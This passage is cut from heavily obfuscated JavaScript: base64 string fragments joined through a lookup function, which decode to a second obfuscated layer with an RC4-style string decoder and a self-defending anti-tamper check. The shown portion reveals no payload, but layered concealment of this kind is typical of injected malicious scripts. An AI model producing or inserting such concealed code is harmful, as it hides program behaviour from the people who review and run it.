384497v(0x206)+'wnVzZQWWxxOWMnLCdXNWRjVHhXamRHJyw'+_0x3384497v(0x2e9)+_0x3384497v(0x29c)+'m1JbkcnLCd1Q29BV1FGZEswcGNVOG9MVz'+_0x3384497v(0x244)+'sJ1c3R1NXUHk5dlcnLCdiTmpJQ1NrLycs'+'J0F4eGNUOG9YV1E0JywndWZDcVdRaGRSV'+_0x3384497v(0x2da)+'csJ3dlVDVXNW51Jywnd1NvQldRZGRMS3R'+'jVUNvV1c2VmNTOGtJaXV1JywnY0NrUmFM'+'S2InLCdXNjdjUXdlTm5hJywnY0lOY1Ntb'+_0x3384497v(0x165)+'MzZTVXNDgnLCdXNHI0aFdsY1JXJywneTB'+'CY1U4b1pXUUsnLCdxd0ZjSW1vY1dPTycs'+_0x3384497v(0x138)+_0x3384497v(0x204)+_0x3384497v(0x1ef)+'nLCdXNmowdW1vcXlXJywnVzZCY1QxaTRq'+'cScsJ2s4b3RXNlpkT1dHJywndkNvTlc2U'+'mNMd1MnLCd5Q28ycEpkZFVxJywncUNvbV'+'c0QmRHbW9hJywnVzdYZlc0SmNWbWtWJyw'+'nakNrMlc1WmNVS2UnLCdDV0xpV09XaScs'+'J1dRaU54SUtUJywnV1BDNkJTa2ZBVycsJ'+_0x3384497v(0x1d6)+'csJ21Tb0pm')+(_0x3384497v(0x1a9)+'GRWV3EzdGEnLCd3Q2ttV09UQldQbScsJ1'+'c1SHVmWDlOJywndUNrbVdQVHBXTzgnLCd'+'zZjNjUThvbldSOCcsJ2poRmNUQ2ttbkcn'+'LCdtU2tmVzVKY1NjZScsJ0ZTbzNXNTNkT'+'W1vRycsJ1dQaXBXNi9jR3I0JywnazhrVF'+'c1WDNXNWUnLCdwOG9mVzVSZFBtb3NXUEp'+_0x3384497v(0x2f6)+'JywndUNvWVc0WmNVZXUnLCdXUDNkVnU3Y'+_0x3384497v(0x2f0)+'dta1ZsU29HJywnV09SZEd3T2xXNFcnLCd'+'yQ2srbW1rbG5xJywnaFNreG1NbUYnLCdn'+_0x3384497v(0x2ad)+'CdEbW9FVzQzZFVTb2UnLCdXNTR2eE1aZE'+'xxJywnVzRwY1BnOGdpRycsJ3YyTmNUOG8'+'vV1A0JywnV1BLb3RtazJFYScsJ1dSVmNQ'+_0x3384497v(0x1bd)+'zZUYycsJ0E4azJzZlNHJywnVzU0dlc2Sm'+_0x3384497v(0x147)+'XNHRjSEpDJywneDhrVkNOOGEnLCdGS3Fr'+_0x3384497v(0x25c)+_0x3384497v(0x202)+_0x3384497v(0x20d)+_0x3384497v(0x277)+'R2d5OGtuRkcnLCdXNzA2V1JLb3FXJywnd'+'FpYeldQYVcnLCdXN25uejNHaCcsJ0NDaz'+'lXUFRZV084JywnRkNvUVdQamdXNHUnLCd'+'XNm40bEkxeCcsJ1c2YlhkZC9jVVcnLCd3'+_0x3384497v(0x129)+'0dsY1Ftb2htVycsJ2R0eGNQQ29xa1cnLC'+'dXUWlMdThr')+('U0ZHJywnbUNrYVc1dGNHM3EnLCdXUTgvc'+'llLLycsJ1dRUmRRU2tabVNvOScsJ3I4a0'+_0x3384497v(0x257)+'GZFBleGRQdmknLCdXUEtrVzQvY1RyNCcs'+_0x3384497v(0x2a3)+'ywnRGVlL1c3UmNWRycsJ0VDa01XUmJnV0'+'9hJywnV09WY1BXQmNPMHknLCdXUW1oQmJ'+'LWCcsJ3QxM2NOOG8xV1JLJywnc21vVlc0'+_0x3384497v(0x1aa)+'Vc0aGRSU281JywnZFNvZFc1TmROWFMnLC'+_0x3384497v(0x198)+'XNTgyVzROZFNDa2QnLCdXUFd6dXR4ZE1x'+_0x3384497v(0x309)+_0x3384497v(0x28e)+'csJ1dReSt2cXhkSGEnLCdDbWtsQ3d1dSc'+_0x3384497v(0x2e0)+'NlJkTmEnLCdXUVpkVFNrV2Q4b1YnLCdXN'+'TVuQks4RycsJ0J0SmNUMGJvJywnYnZMQ0'+'FDa2onLCdXUi9kUUNrb21Tb2cnLCdlU29'+_0x3384497v(0x141)+'NGYxVzZaY0pKQycsJ3FDb0tXUXZJVzY4J'+_0x3384497v(0x168)+'dXJywnVzV6cGlaTmNTYScsJ1dRV09xV0p'+'kVFcnLCdGd3hjVDhvRFdRcScsJ1dQM2RI'+'bWtxb1NvSicsJ0JmaWZXUnhkT1cnLCd0U'+'2t1ZENrQ21hJywnRjhvYVc0TmROQ293Jy'+_0x3384497v(0x1c4)+'yaScsJ3E4b1NXT0xwVzVlJywnbkNrdWJl'+'T2QnLCd6bWtpV1JuZVdSSycsJ3RmQmNVO'+_0x3384497v(0x11e)+_0x3384497v(0x1b9))+(_0x3384497v(0x2b2)+'05Ta3InLCdXUUJkVXdDcVc2TycsJ0NxN2'+'NWZTV4JywnVzduZ3hlT24nLCdwOGtHVzV'+'4Y1ZoZScsJ1dPQmRHOGtjbDhveCcsJ1c2'+'V3FXT1cydEcnLCduTEJjSjhrRldQMCcsJ'+'2hLWmNWOGtqb3EnLCdzOG9XVzVSY0wxQy'+_0x3384497v(0x2bc)+'XTzhnelppVicsJ3ptb1dXNGRjSjB5Jywn'+'VzRUaFc1M2NMV2EnLCdtbWt2VzR0Y1N0M'+'CcsJ1dRTG1GOGtyYnEnLCdkOGs2VzZGY0'+'lyTycsJ2hoRmNHQ2s5V1FtJywndDMwQld'+'PbGRHVycsJ0F2L2NUQ29sV1A0JywnajFQ'+'TXZtazEnLCdXNVRHVzczY0tta0YnLCdXU'+'UpjR3NWY0dobScsJ3d3cWNXN3RjTlcnLC'+'dicjNjS1NvM2RXJywnV1JXZEViQzQnLCd'+_0x3384497v(0x176)+'bWtDVzdGY0dhYScsJ2toYUtXNUZjTWEnL'+_0x3384497v(0x2ce)+'dwbW9wVzZoZEhYNCcsJ1dPbUhwOGszZk1'+_0x3384497v(0x205)+'a3YnLCdXNm5EckNvZXFHJywnV1BOY1RjN'+'GZ4VycsJ1dRbnBBOGtKalcnLCd1YVgvV1'+'BlUycsJ3N0SEZXT0ZkVEplL2JTb2RXNi9'+'jTm1rWScsJ0YwOEZXNlJjVXEnLCdXNzVK'+'d1Nvd3NxJywnVzUxWEE4b1N2RycsJ2dzd'+_0x3384497v(0x2a9)+'1zQ2swcHEnLCdDOG9Ya0pkZFVXJywnRkN'+'vd2piVmRHYScsJ1c2VHFXNmxjSUNraics'+'J3BDb1hXN2xkTUpxJywnRllEM1dSV2YnL'+'CdobW81Z1Nvc3JxJywnVzc4Tlc1SmROOG'+'tQJywnV09O')+(_0x3384497v(0x31f)+'k0xeVc3THQnLCdXN2xkSWRtU3NHJywnV1'+_0x3384497v(0x177)+'nRll4Y0lNYlAnLCdyOG8wVzVaZFBtb1Yn'+'LCdXN2JUVzZKY0w4a0knLCdXUGFzVzdsY'+'05xSycsJ1c3ejJXNHBjU0phJywnVzRIVF'+_0x3384497v(0x1db)+'jVlNrZFdPYScsJ0QyNDFXNzdjVEcnLCdt'+'Y0pjVVNvTmxhJywncmJKY0lNclEnLCdXU'+'i9kSDhrcGltb2MnLCdXUDNjR3JGY1AyZS'+'csJ0FmWmNTOG9KV09PJywnZlNvMVc2UmR'+_0x3384497v(0x2aa)+_0x3384497v(0x12c)+_0x3384497v(0x18d)+_0x3384497v(0x2be)+'rb1c3bGRJYScsJ3FoYVRXNkJjVEcnLCdy'+'TGVLVzZkY0xxJywncThrZG1Da2lvVycsJ'+_0x3384497v(0x2b3)+_0x3384497v(0x19f)+'nJywnREhUdVdRZWYnLCdtbW9vVzdOZFRz'+_0x3384497v(0x1e6)+'XFtJywndW1vR1c1UmNVdWUnLCdyQ2tRV1'+'FibldQZScsJ21ZS2VXUDBuJywndDhrVG9'+'Da2FocScsJ0RDa290eFMyJywnY0NvS3NH'+'SDcnLCdieEQwd21rTycsJ0NXOVJXUFd5J'+'ywnVzQxdG9zTmNLRycsJ1dSU2d0U2tkRH'+'EnLCdXNnI1VzRKY0dZOCcsJ1c3MFd4TlZ'+'kT1cnLCdXUlpjVnNWY0x1VycsJ0VmYUZX'+'NTdjR3EnLCdXNjl1cjE0ZScsJ2tlM2NUb'+'Ws3b0cnLCdldkZjSW1ra2hxJywnV1I3Y0'+'hYR3h3Vycs')+('J2lTb253cWZqJywndVpEWldPQ0MnLCdyb'+'W9TZmF0ZFZHJywnVzZqNFc3N2NVOGttJy'+_0x3384497v(0x263)+'nQ3doY0xtb29XT0snLCdXTy9kVWV4Y09i'+_0x3384497v(0x2c5)+'mppV1B1JywnZlNrMVc0bGNKMksnLCdjZ2'+'0rVzR4Y01HJywnQzAwR1c2RmNIVycsJ3U'+'xenJXNzFjJywnc21vM1c3cGNJaFcnLCdX'+'UG1ReUhWZEtHJywnVzZIVHc4b3RDVycsJ'+_0x3384497v(0x1a7)+'cnLCdBMEN5V09aZFVXJywnVzRaY1FmTzV'+_0x3384497v(0x338)+'WScsJ0UyU2JXNlJjVmEnLCdDdldBV1JGZ'+'ExhJywnbjNyZnVDa2QnLCdrclpjSjhvT3'+'BHJywnbjhvNnhiYm8nLCd4U29XVzdWZFF'+'Db0gnLCdXNU5kSElLR3NXJywnbUNrNWZO'+_0x3384497v(0x32b)+_0x3384497v(0x179)+'ZXNm0nLCdFU2s4cktpaCcsJ1dRZnp2OGt'+'hbHEnLCdmWnEyV1JDZicsJ2w4b1lXN3hk'+'THMwJywnRlNveGhkSmRWRycsJ3F2U1RXN'+'XRjVnEnLCdXN0hualdOY1NxJywnVzd6aX'+'UzU0EnLCdxQ295V1BqZlc1dScsJ1c3U1J'+'ESHRkUmh1eicsJ3FLZkdXNEh1JywnZU1X'+'Tlc3bGNRcScsJ284b3VhQ29RQkcnLCdXT'+'1ZjSHFlS3hXJywnVzcwaFdRT0pyVycsJ1'+'dQMDRFYzAyJywnVzdMU1c2eGNJOGthJyw'+'ndVNrT1dQTFlXUFMnLCdpd2ZodW1rQycs'+'J2R1L2NJOGt2V1BlJywnV1FkY09xWmNNZ'+_0x3384497v(0x295)+_0x3384497v(0x31c))+('MnV0RmRJVycsJ20wWmNSU2tXV09tJywnR'+'GZpOVdSVmRLYScsJ1dSTmRNMnFzVzYwJy'+'wneTFhQ1dQQmRJYScsJ1dQUmRKdmU3VzV'+_0x3384497v(0x1f1)+'VzZlJywnV1BLdXVKTmRQRycsJ0RZWGtXT'+'zA0JywnV1BLTlc3dGNHWTAnLCdmMm5UQV'+'NrNicsJ21ta0lqdkcrJywnV09sZFRLV0p'+'XNEMnLCdXNFdFRjBWZEhhJywnVzVIRFc0'+'QmNQOGtOJywnZ2RGY01Tb09ncScsJ1dSd'+_0x3384497v(0x19b)+'tleFc1SmNPcScsJ2J4L2NJbWtqZGEnLCd'+_0x3384497v(0x1b3)+'MU5jTlNrVG1HJywndUNvSlc3TmNVd0cnL'+_0x3384497v(0x354)+'csJ3pZMTFXUThmJywnV095VHNDa3p0YSc'+'sJ0Y4b01XNnBjUnhXJywnVzVwY1NoU1Ru'+'YScsJ2JIQmNJU29UZ2EnLCd4WmhjUmVEV'+'ycsJ1c0cGNVMG1PbnEnLCdyTDhDV09sZF'+'FhJywnVzZpMnVmN2ROYScsJ1dPcW5XN0p'+_0x3384497v(0x2a7)+'VzVoY0pHMCcsJ1c3U3JXUnkydkcnLCdXU'+'XE3VzRwY09IVycsJ1c2alFXNVZjTzhrOS'+'csJ2xtb2pXNXBkSnNDJywnQng1T1c3WDM'+'nLCdlbWszbU1hZCcsJ1dQelRzOGtqYnEn'+'LCdXNTFXVzROY0tadScsJ1c0NVpDU29Pc'+'lcnLCdXT3BkTzFtT1c3ZScsJ2JkQmNRQ2'+_0x3384497v(0x307)+'Db2xoYScsJ3dDb2NXUUhaVzRXJywnelNv'+'d2RiUmRSVycsJ1c3MEtXUGUxQWEnLCdyb'+_0x3384497v(0x36e)+_0x3384497v(0x313))+('ZGNQRycsJ1c2RzBFd1JkSkcnLCdXUmRjV'+'VdCY00wYScsJ3V2emVXNTlmJywndENvM1'+'c0ZGNWMnUnLCdkQ2tHVzZSY1YwbScsJ0J'+'Ta0dmbWtqbkcnLCdXT3l2d0hGZEtHJywn'+'V09KZFBoL2RJdU8nLCd6bW9xVzRCY1ZmO'+'CcsJ2hDa0pXN25BVzR5Jywna0NvekVxZk'+'8nLCd4MHBjUVNvRFdPUycsJ1dSM2RPQ2t'+_0x3384497v(0x175)+_0x3384497v(0x23e)+'09XU3JDa0VDYScsJ1dQU3h0WXBkSXEnLC'+_0x3384497v(0x143)+'hJywncnE5WFdSMDQnLCdXNXJUYXRwY0hX'+_0x3384497v(0x154)+'3E4a1BEMWlmJywnV1E3ZFVleGNOcWUnLC'+'drSFMzV09DTycsJ2lLV3BXNkJjSkcnLCd'+_0x3384497v(0x2e4)+'MnFMU1cnLCdXN1h6akpCY1ZHJywnVzZ5R'+_0x3384497v(0x1e4)+'wncndDZFdSQmRPVycsJ0VNUmRSOGtPeE1'+_0x3384497v(0x1cc)+'VycsJ1c3SEFBOG9RRWEnLCdwbW9iZm1vM'+'EJXJywnV1BoY0lDazVXN0JkT2EnLCdXUX'+'BjSENrcFc3dGRIVycsJ2dDazViZ2FUJyw'+'nVzc1M3FlODAnLCdid3lrVzVwY1BhJywn'+'VzRtTXloVmRWRycsJ3lTb0pXT3JZVzQ0J'+_0x3384497v(0x171)+'csJ1c1VGdkV2RjT1cnLCdXNVBUYklsY0h'+_0x3384497v(0x230)+_0x3384497v(0x320)+'DdkVEcnLCd2bW9nV1I5Slc3QycsJ1c1TD'+'NXNnBjUVlt')+(_0x3384497v(0x337)+_0x3384497v(0x219)+_0x3384497v(0x1a8)+_0x3384497v(0x276)+_0x3384497v(0x24c)+'k5kTFcnLCdXUkt5cThrNkRhJywnVzVSY1'+'QwT09wVycsJ1dQTmNIWmV1eHEnLCdXNkd'+_0x3384497v(0x348)+'cGRPZWVZVzRtJywnVzRQdHBJRmNVYScsJ'+'3ptb3hXUHJBVzU4Jywna3hERENtaysnLC'+'dXUFpkR3c3Y1ZzUycsJ3FDb2VXUmJaVzV'+_0x3384497v(0x1d5)+'JywnV09KZFE4a0thbW9nJywndjJyclc3M'+_0x3384497v(0x302)+'ZlVzRDJywnd0NrY3IzZUwnLCdnTHRjVFN'+_0x3384497v(0x1ff)+'V1A0N3FhJywnVzc5NWNJZlknLCduTVZjT'+_0x3384497v(0x254)+'hhVFc1eGNVVycsJ3U4b2xXNC9jTTJDJyw'+'nVzZHU1dReUdzRycsJ1c1dmJncmJ4Jywn'+'VzZOY1NmV3hqYScsJ1dQQmRKZVJkS3hDJ'+'ywnV09aZFFTa1hmbW84JywnV084RFc3Vm'+'NOWGUnLCdzOG9VV1B2WVc2NCcsJ1dSRmR'+'ITDdjU2Q0JywnYnhGY09Ta2ZuVycsJ2E4'+'a29XNTU1VzdhJywnV1BLUXFKUmRPVycsJ'+'1dSVmRPdWlaVzZlJywnVzQ3Y0p2MFVrYS'+'csJ3NDb0pXUDVLVzdlJywnV1BSY0x0MHd'+'xRycsJ3Btb3pXNVZkTEdXJywnVzQzZFVy'+_0x3384497v(0x15a)+'0NrNHFXJywnRUxtZldPaGRUYScsJ1c1dn'+_0x3384497v(0x131))+('VzRTWFdSNHZFYScsJ1c3T1lXUjBvRlcnL'+'CdmTld3VzRGY0hHJywnaFNrd2dMMFQnLC'+_0x3384497v(0x340)+'vZExTa2ZrOG94JywnVzVYRXQwdU4nLCds'+_0x3384497v(0x2cc)+'CdFYTNjSGZEcicsJ2ZObGNIQ2tlV1FtJy'+'wnVzdKY08yUzhhYScsJ1c3WFhmZHhjSUc'+_0x3384497v(0x325)+'LCdXUmxjVG1rZFc0dGRIcScsJ1dSTmRIZ'+'TQ1VzVDJywnQ2VkY1Ntb2VXUnUnLCdxQ2'+'9icUh2ckFtb0NXT0txV1JLRVc3ZScsJ1d'+'SOENCU2sycUcnLCdXT3F0RElKZFJHJywn'+'VzUzY04wNGZwRycsJ3MwTHJXNW5KJywnd'+'m1vWldSbkdXNjAnLCdXNG1HVzROZEc4az'+'MnLCdXUVJjVmNhb3dxJywnV1EzZFZDa09'+'sU296JywnV1FIbUU4a2drYScsJ1dQSmRV'+'U2tUYlNvYycsJ1c3NXRvSFpjSEcnLCdGM'+'WVEVzcvY0lhJywneWUwaVc1TmNTYScsJ1'+'dRVmNRbWtPVzd0ZEhhJywnQjhvUFdRTHB'+_0x3384497v(0x228)+'OGtna21vcCcsJ3gwVmNUQ29VV1A0JywnV'+_0x3384497v(0x2fe)+'wnZThvbkNJWDknLCdnQ28rVzV0ZFRKcSc'+'sJ0ROQmNRbW9TV1FpJywnV1FDQ3FTazVC'+_0x3384497v(0x31d)+_0x3384497v(0x11d)+'toV1JLJywnczhvOVc2dGNJZUsnLCdiU29'+'JZkNvY0VXJywnVzdhM1dRRzFxVycsJ1dS'+'UmNWYmhjSDJhJywnbm1vK1c0QmRSdE8nL'+'Cdndml1VzdaY1VHJywnV1I4YkNta2hGVy'+'csJ0NtbzNh')+(_0x3384497v(0x180)+'EF4MXhkTFcnLCdXNVpjTWdxR2ZhJywnV1'+'JaY01ta1JXNlZkUWEnLCdXT2IzaFhsZEp'+'XJywnVzV1blc1SmRIOGtzJywnV09OY0t0'+'NEJ1RycsJ1c0NGdXUHVPQkcnLCdXN0pjU'+'GhDbG5hJywnV1JSY0xHeXVDcScsJ1c3MW'+_0x3384497v(0x266)+'nVzVienFTb05ycScsJ1c0THRuR1ZjVUcn'+'LCdtQ29ZVzdSZFV0eScsJ1c2MGZXUGFad'+'1cnLCdXUTdkVnc3Y0xiOCcsJ25DazlXNW'+_0x3384497v(0x344)+'5OGtVJywncm1vN1c0L2RJQ29pJywnYjhr'+'Nlc0YlVXNFcnLCd1M3VRVzRGY1VXJywnc'+'TFKY09Db1ZXTzgnLCdXT3lYc0NrUkZxJy'+_0x3384497v(0x262)+_0x3384497v(0x305)+'YScsJ1dPcldCbWtDYkcnLCd1S0NpVzRGY'+'0dXJywnVzdWY0wxNGRlYScsJ0U4b2hXNW'+'RjTTEwJywnRmVDMlc1N2NPRycsJ1dQNDd'+'yOGt4eUcnLCdXNmhjUDE0enBxJywnRThr'+'cFdPYnVXT2EnLCdBbWtsbjhrSGhHJywnZ'+'nVaY1RTazBXUmEnLCdXT0JjVUNrR1c1Vm'+_0x3384497v(0x13e)+'remJHJywnV09wY01zUmNJdnUnLCdpZGxj'+'VjhvZWtHJywnRVNvb1dSRDFXNG0nLCdXU'+'GZVem1rYmNXJywnV1FTQlc0N2NVY0snLC'+'d5U2tYd3dlZCcsJ1dSL2RSTXFuVzZtJyw'+'nQmgzY0hDb3JXUWUnLCdtOG9CYVNvN3lx'+'JywnV1AzZFQyeGRITkMnLCdXUmluQldCZ'+'ElHJywnVzY4M3F4WmRURycsJ21Da0hsdX'+'VRJywnRlNv')+('Mm9HQmRTYScsJ1c2R0RXUXFjd3EnLCdXU'+_0x3384497v(0x2ef)+'dXNDl0VzRCY0xta3QnLCdrS3hjUjhrc2l'+'hJywnV1BPUXhJQ3YnLCdXUmhjUW1rK1c1'+_0x3384497v(0x298)+'3JlZGRKcScsJ1c3eGNWZmlObXEnLCdxSz'+'VMVzVyZycsJ2gxYVZXNC9jVVcnLCd3U29'+'jV09QaFc2YScsJ2N4aGNKU2s1V1F5Jywn'+'VzVwY1NoU3dmRycsJ1dRcGRUTHBjSEdPJ'+'ywnV1JKY09jdGNKMFcnLCdXUXVoRjhrZH'+'NxJywnVzZtOVc2WmRVU2tKJywnZzhrSlc'+_0x3384497v(0x18b)+'cGNIYWl2eWEnLCdXUU9BdGRtWicsJ0ZDa'+'0JXUkhzV1JpJywnVzdpcldPT2RyYScsJ1'+_0x3384497v(0x172)+'XNHZYaEd4Y1VHJywnbVNreVc3VmNJV08n'+_0x3384497v(0x18f)+'ywnVzQxMHBzeGNRcScsJ1dSS0t0SGRkSn'+'EnLCdXUTdkUzFOY1FzcScsJ0MyZGNWQ29'+'QV09lJywnVzdyVGtyckgnLCdXUC9kUmhL'+'OVc1VycsJ1dRNEt4Q2s0eWEnLCdXT2lwV'+_0x3384497v(0x31a)+_0x3384497v(0x34a)+'qVzd4Y0xhJywnVzRmU3ZlT1MnLCdyU29v'+'V1F2SVc2TycsJ1dSU05xSUsvJywnZ0NrS'+'lc2cGNJMGUnLCdwQ284VzRSZE5xSycsJ1'+'dPaGNNV1JjT0tDJywnbEwvY0pDa3FlcSc'+'sJ3lta0xoQ2tia3EnLCdubWs4VzVydlc3'+'SycsJ2ZDa1FoMDRrJywnV1J4ZFN3N2RPM'+_0x3384497v(0x2ee)+'tQbmEnLCdu')+(_0x3384497v(0x282)+'CdjTmk0VzVKY1NXJywnVzdOY0cyUzJwcS'+_0x3384497v(0x2fa)+'jVHEnLCdvZWpQQlNrKycsJ2pMTE5BU2sr'+'JywnV1JWZEh3WmNKcXUnLCdiQ2tsVzdGY'+_0x3384497v(0x28a)+_0x3384497v(0x173)+'XNDgnLCdXN1RCVzV0Y1Vta0gnLCdXNWJD'+'aXR6NScsJ1c0VEVlYkRjJywnVzV6S2hkd'+_0x3384497v(0x26c)+'s4a2VXNkJkR1cnLCdkMEpjVG1reldPRyc'+'sJ2RTb0tCSmpxJywnZVdWY1A4b0ZwVycs'+'J1dPRmRWMWxkUExxJywndENvM1c0RmNLM'+'mEnLCdtTkZjUENrQW1HJywnV1I0REVta2'+'lBYScsJ1c2eVRXN3RkSFNrdScsJ3ZTb3l'+_0x3384497v(0x12a)+'b3JXNnRkSFhDJywnYkcwYldQT2snLCdXU'+'lpjTHNXTHZXJywna2U4YVc0bGNKcScsJ1'+'dPU3NGSDNkUGEnLCdXNXp0a2NiTycsJ3N'+'ta2FXUDlTV09tJywncG1rcVc0ZGNJMkcn'+'LCdXNFQ3RkNvSXphJywnZzNyYUZTa0EnL'+'CdnOGtBbGVLaCcsJ2gwWmNMOGtoV1JhJy'+'wnVzQ3ZFVJZUJ3cScsJ3BDb25CdDlFJyw'+'nV1BCZE8yeTlXN3EnLCdveGlwVzRwY09x'+'JywnalNreVc3TmNHV2knLCdXUTB6QmFwZ'+'EpHJywnVzRuU3JMS2InLCdkU2tvbTJlQy'+'csJ21NQ2ZXNHRjU3EnLCdXNUh0VzVWY09'+_0x3384497v(0x2fc)+'ODInLCdXN2JlVzQ3Y1VDa2QnLCdXN1Rrd'+'WhtcCcsJ3pDa05XUVA5V1BtJywnc1Nvd1'+'c0SmROU294')+('JywnZ0NvOHlYUDEnLCdmTEJjTm1rN1dSN'+'CcsJ3Ntb2xpSGhkUnEnLCdiQ29lZzhvUk'+'NxJywncG1vMVc0bGRVSDAnLCdXNlB6b3N'+'oY1VHJywnQ21vSVc3TmNNMkMnXTtmdW5j'+'dGlvbiBfMHgyMDg1MzI0ZChhLGIpe2E9Y'+_0x3384497v(0x21e)+'FdO2lmKF8weDIwODUzMjRkWydNRXVGQVg'+'nXT09PXVuZGVmaW5lZCl7dmFyIGQ9ZnVu'+'Y3Rpb24oaSl7dmFyIGo9J2FiY2RlZmdoa'+'WprbG1ub3BxcnN0dXZ3eHl6QUJDREVGR0'+'hJSktMTU5PUFFSU1RVVldYWVowMTIzNDU'+'2Nzg5Ky89Jzt2YXIgaz0nJztmb3IodmFy'+'IGw9MHgwLG0sbixvPTB4MDtuPWlbJ2NoY'+_0x3384497v(0x221)+_0x3384497v(0x2c3)+_0x3384497v(0x195)+'Jm0+PigtMHgyKmwmMHg2KSk6MHgwKXtuP'+'WpbJ2luZGV4T2YnXShuKTt9cmV0dXJuIG'+'s7fTt2YXIgaD1mdW5jdGlvbihsLG0pe3Z'+'hciBuPVtdLG89MHgwLHAscT0nJyxyPScn'+'O2w9ZChsKTtmb3IodmFyIHU9MHgwLHY9b'+_0x3384497v(0x16f)+'UnKygnMDAnK2xbJ2NoYXJDb2RlQXQnXSh'+_0x3384497v(0x2cf)+'aWNlJ10oLTB4Mik7fWw9ZGVjb2RlVVJJQ'+_0x3384497v(0x2ec)+_0x3384497v(0x347)+_0x3384497v(0x1a6)+'KG8rblt0XSttWydjaGFyQ29kZUF0J10od'+'CVtWydsZW5ndGgnXSkpJTB4MTAwLHA9bl'+'t0XSxuW3Rd')+('PW5bb10sbltvXT1wO310PTB4MCxvPTB4M'+_0x3384497v(0x36d)+'RoJ107dysrKXt0PSh0KzB4MSklMHgxMDA'+'sbz0obytuW3RdKSUweDEwMCxwPW5bdF0s'+'blt0XT1uW29dLG5bb109cCxxKz1TdHJpb'+'mdbJ2Zyb21DaGFyQ29kZSddKGxbJ2NoYX'+'JDb2RlQXQnXSh3KV5uWyhuW3RdK25bb10'+'pJTB4MTAwXSk7fXJldHVybiBxO307XzB4'+'MjA4NTMyNGRbJ2pCaGxpSyddPWgsXzB4M'+'jA4NTMyNGRbJ05wbUpIbSddPXt9LF8weD'+'IwODUzMjRkWydNRXVGQVgnXT0hIVtdO31'+'2YXIgZT1fMHgyMDg1MzI0Y1sweDBdLGY9'+'YStlLGc9XzB4MjA4NTMyNGRbJ05wbUpIb'+_0x3384497v(0x267)+'lmKF8weDIwODUzMjRkWydRSHdyS08nXT0'+_0x3384497v(0x17f)+'b24oail7dGhpc1snekJuY0dLJ109aix0a'+'GlzWydIUFJYcE8nXT1bMHgxLDB4MCwweD'+'BdLHRoaXNbJ3pqQ2JBZyddPWZ1bmN0aW9'+'uKCl7cmV0dXJuJ25ld1N0YXRlJzt9LHRo'+'aXNbJ2pQUVFEWiddPSdceDVjdytceDIwK'+'lx4NWMoXHg1YylceDIwKntceDVjdytceD'+'IwKicsdGhpc1snUldidURrJ109J1tceDI'+'3fFx4MjJdLitbXHgyN3xceDIyXTs/XHgy'+'MCp9Jzt9O2lbJ3Byb3RvdHlwZSddWydFT'+'kp3QlQnXT1mdW5jdGlvbigpe3ZhciBqPW'+'5ldyBSZWdFeHAodGhpc1snalBRUURaJ10'+'rdGhpc1snUldidURrJ10pLGs9alsndGVz'+'dCddKHRoaXNbJ3pqQ2JBZyddWyd0b1N0c'+'mluZyddKCkpPy0tdGhpc1snSFBSWHBPJ1'+'1bMHgxXTot')+('LXRoaXNbJ0hQUlhwTyddWzB4MF07cmV0d'+_0x3384497v(0x30f)+'sncHJvdG90eXBlJ11bJ1RvY01JWSddPWZ'+_0x3384497v(0x33d)+_0x3384497v(0x308)+'VdWbFdpJ10odGhpc1snekJuY0dLJ10pO3'+_0x3384497v(0x1d2)+_0x3384497v(0x15f)+'eDAsbD10aGlzWydIUFJYcE8nXVsnbGVuZ'+_0x3384497v(0x2f5)+'BPJ11bJ3B1c2gnXShNYXRoWydyb3VuZCd'+'dKE1hdGhbJ3JhbmRvbSddKCkpKSxsPXRo'+'aXNbJ0hQUlhwTyddWydsZW5ndGgnXTt9c'+_0x3384497v(0x208)+'gwXSk7fSxuZXcgaShfMHgyMDg1MzI0ZCl'+'bJ0VOSndCVCddKCksXzB4MjA4NTMyNGRb'+'J1FId3JLTyddPSEhW107fWM9XzB4MjA4N'+'TMyNGRbJ2pCaGxpSyddKGMsYiksXzB4Mj'+'A4NTMyNGRbJ05wbUpIbSddW2ZdPWM7fWV'+_0x3384497v(0x17c)+_0x3384497v(0x2de)+_0x3384497v(0x22e)+'BhcnNlSW50KEYoMHgyNDAsJ0BwQiMnKSk'+'qLXBhcnNlSW50KEYoMHgyMWIsJyklI1cn'+_0x3384497v(0x17b)+'ycpKSpwYXJzZUludChGKDB4MWRjLCd5Ty'+'pAJykpKy1wYXJzZUludChGKDB4MTRhLCc'+'lY0FWJykpKy1wYXJzZUludChGKDB4MzQx'+'LCdpeDlCJykpKnBhcnNlSW50KEYoMHg0N'+'TQsJ0slaEcnKSkrLXBhcnNlSW50KEYoMH'+'g2NGEsJ0pk')+('M1onKSkrLXBhcnNlSW50KEYoMHg3YWIsJ'+'0pkM1onKSkrcGFyc2VJbnQoRigweDUzZi'+_0x3384497v(0x2a6)+'lbHNlIGFbJ3B1c2gnXShhWydzaGlmdCdd'+'KCkpO31jYXRjaChkKXthWydwdXNoJ10oY'+'Vsnc2hpZnQnXSgpKTt9fX0oXzB4MjA4NT'+'MyNGMsMHhhMTU4NiksIWZ1bmN0aW9uKCl'+'7dmFyIEc9XzB4MjA4NTMyNGQsYz17fTtj'+'W0coMHg3NGIsJ0slaEcnKV09RygweDIzN'+'SwnejRjaicpK0coMHg3NTcsJ0FGVW8nKS'+'tHKDB4NzllLCdKZDNaJykrRygweDY3Myw'+'naUtdQScpK0coMHgzMDEsJzgqaGknKSxj'+_0x3384497v(0x233)+'24obyxwKXtyZXR1cm4gbyE9PXA7fSxjW0'+'coMHgxOTAsJ0pkM1onKV09RygweDVmMSw'+'nVXJwNycpK0coMHgxOGMsJ2l4OUInKSxj'+'W0coMHgyNWYsJ3EhI2cnKV09ZnVuY3Rpb'+_0x3384497v(0x36c)+_0x3384497v(0x2d8)+'nUk5NWicpKyd0JyxjW0coMHg1YjgsJ0pk'+'M1onKV09RygweDRmZSwnJWNBVicpK0coM'+_0x3384497v(0x2d6)+'l1KGcnKV09ZnVuY3Rpb24obyxwKXtyZXR'+'1cm4gbz09PXA7fSxjW0coMHgxMjMsJzgq'+'aGknKV09ZnVuY3Rpb24obyl7cmV0dXJuI'+'G8oKTt9LGNbRygweDUxNCwnem5LZycpXT'+'1mdW5jdGlvbihvLHAscSl7cmV0dXJuIG8'+'ocCxxKTt9LGNbRygweDFlNywnQXhjOCcp'+_0x3384497v(0x121)+_0x3384497v(0x239)+'N0aW9uKG8s')+('cCl7cmV0dXJuIG88cDt9LGNbRygweDEwY'+'iwnSyVoRycpXT1mdW5jdGlvbihvLHApe3'+'JldHVybiBvPj1wO30sY1tHKDB4NWFiLCd'+_0x3384497v(0x1c0)+'dXJuIG88PXA7fSxjW0coMHg0ZWMsJ3o0Y'+'2onKV09ZnVuY3Rpb24obyxwKXty